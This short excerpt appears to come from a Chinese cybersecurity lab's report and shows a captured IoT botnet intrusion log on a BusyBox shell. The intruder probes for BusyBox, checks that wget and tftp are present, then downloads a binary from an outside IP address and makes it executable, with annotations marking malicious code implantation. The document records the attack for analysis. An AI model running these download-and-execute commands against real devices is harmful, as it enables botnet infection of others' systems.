 :/usr# /bin/BusyBox slav1337 测试busybox
slav1337: applet not found
:/usr# /bin/BusyBox wget; /bin/BusyBox tftp; /bin/BusyBox slav1337 测试wget和tftp
wget: missing url
usage: wget [option]... [url]...
try `wget --help' for more options.
usage: tftp [-h] [-c c c] [-l l] [-g g] [-p p] [-r r] [hostname]
slav1337: applet not found
:/usr#/bin/BusyBox wget http://192.236.177.39:80/bins/gjkdfdjsflkd.spc -o - > so190ij1x;
/bin/BusyBox chmod 777 so190ij1x; /bin/BusyBox slav1337
恶意代码植入
网络安全应急技术国家工程实验室